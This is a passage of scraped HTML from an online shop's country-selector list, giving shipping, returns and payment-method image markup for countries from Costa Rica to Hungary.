<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Costa Rica                  </li>
                            <li                            country_code="cz"
                          country_name="Czech Republic"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Money back guaranteed</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Czech Republic                  </li>
                            <li                            country_code="dk"
                          country_name="Denmark"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Denmark                  </li>
                            <li                            country_code="do"
                          country_name="Dominican Republic"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Money back guaranteed</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Dominican Republic                  </li>
                            <li                            country_code="ec"
                          country_name="Ecuador"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Ecuador                  </li>
                            <li                            country_code="eg"
                          country_name="Egypt"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Egypt                  </li>
                            <li                            country_code="sv"
                          country_name="El Salvador"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      El Salvador                  </li>
                            <li                            country_code="et"
                          country_name="Ethiopia"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Ethiopia                  </li>
                            <li                            country_code="fi"
                          country_name="Finland"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Finland                  </li>
                            <li                            country_code="fr"
                          country_name="France"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      France                  </li>
                            <li                            country_code="ge"
                          country_name="Georgia"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Georgia                  </li>
                            <li                            country_code="de"
                          country_name="Germany"
                          text='<p>ocal Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Germany                  </li>
                            <li                            country_code="gh"
                          country_name="Ghana"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Ghana                  </li>
                            <li                            country_code="gr"
                          country_name="Greece"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Greece                  </li>
                            <li                            country_code="gt"
                          country_name="Guatemala"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Guatemala                  </li>
                            <li                            country_code="hk"
                          country_name="Hong Kong"
                          text='<p>Local Pickup available &amp; Free Returns</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2453" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_digitalcurrency.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
' 
                  >

                      Hong Kong                  </li>
                            <li                            country_code="hu"
                          country_name="Hungary"
                          text='<p>Worldwide express shipping &amp; Free returns by UPS</p>
<p>60-Day Returns</p>
<p>UPS Next Business Day Air® Freight (1-2 business days)<br />
UPS® Air Freight Premium Direct (1-5 business days)<br />
DHL® Air Freight (1-5 business days)</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2435" src="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png" alt="" width="213" height="27" srcset="https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-300x38.png 300w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-400x51.png 400w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-600x76.png 600w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-768x97.png 768w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline-410x52.png 410w, https://avaxos.com/wp-content/uploads/2021/01/payment_methods_offline.png 790w" sizes="auto, (max-width: 213px) 100vw, 213px" /></p>
